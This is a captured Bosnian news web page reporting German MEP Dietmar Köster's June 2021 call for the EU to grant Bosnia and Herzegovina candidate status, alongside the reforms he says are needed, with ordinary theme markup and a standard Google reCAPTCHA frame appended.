		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-42803" class="post-42803 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH</span></div>
                        
                        <header>
                            <h1 class="entry-title">Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-25T08:42:45+00:00" >25 Juna, 2021</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg" data-caption=""><img post-id="42803" fifu-featured="1" width="4096" height="2731" class="entry-thumb td-modal-image" src="https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg" alt="Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH" title="Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH" title="Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>&#8220;Pozivamo države članice Evropske unije da konačno dodijele kandidatski status Bosni i Hercegovini. Ali zahtijevamo i daljnje značajne reforme&#8221;. Poručio je ovo u svom video obraćanju Dietmar Köster, njemački zastupnik u Evropskom parlamentu i izvjestitelj u sjeni za Bosnu i Hercegovinu, pišu Vijesti.ba</p>
<p>Kösterovo obraćanje na svom Twitter profilu objavila je njegova stranka &#8211; Progresivni savez socijalista i demokrata (S&amp;D), netom nakon što je Evropski parlament usvojio Rezoluciju o Bosni i Hercegovini.</p>
<p>&#8211; Bosna i Hercegovina pripada Evropi. Stoga i pozivamo države članice da konačno dodijele kandidatski status Bosni i Hercegovini.</p>
<p>U Izvještaju Parlamenta navodi se da je Bosna i Hercegovina postigla određeni napredak. Ali ima još posla.</p>
<p>Zemlja mora nadvladati etničke napetosti. Naglašavamo potrebu za ustavnim i izbornim reformama kako bi se eliminisala korupcija, te ojačali sloboda medija, građanska i osnovna ljudska prava za sve.</p>
<p>Neprihvatljiva je diskriminacija ljudi zbog njihove nacionalnosti, spola ili seksualne orijentacije.</p>
<p>Borimo se za prosperitetnu Bosnu i Hercegovinu, sa snažnom društvenom kohezijom i socijalnom pravdom koja će unaprijediti svakodnevni život običnih ljudi.</p>
<p>Bosni i Hercegovini potrebna je i reforma javne uprave kako bi različiti nivoi državne vlasti mogli funkcionisati ispravno.</p>
<p>Pozivam vlasti da se pozabave sa groznom situacijom u kojoj se nalaze izbjeglice koje su zapele u Bosni i Hercegovini. Mora ih se tretirati u skladu s međunarodnim normama i osigurati im se sanitarni čvorovi, hrana, pristup zdravstvenom sistemu i adekvatan smještaj &#8211; poručio je Köster.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fnjemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/paulo-rangel-bosna-je-u-srcu-evrope-njeno-prirodno-mjesto-je-u-eu">Paulo Rangel: Bosna je u srcu Evrope, njeno prirodno mjesto je u EU!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/dodik-u-strahu-od-bonskih-ovlasti-nadam-se-da-se-schmidt-nece-upustati-u-avanturizam">Dodik u strahu od Bonskih ovlasti: Nadam se da se Schmidt neće upuštati u &#8220;avanturizam&#8221;</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2021-06-25T08:42:45+00:00"><meta itemprop="dateModified" content="2021-06-25T08:42:45+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.spd-bochum-suedwest.de/wp-content/uploads/sites/1073/2020/01/dietmar_k__ster.jpg"><meta itemprop="width" content="4096"><meta itemprop="height" content="2731"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":42803,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696fc9aed67a8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0GkQ-7arXUuGw5brHjL-yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768933811179');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>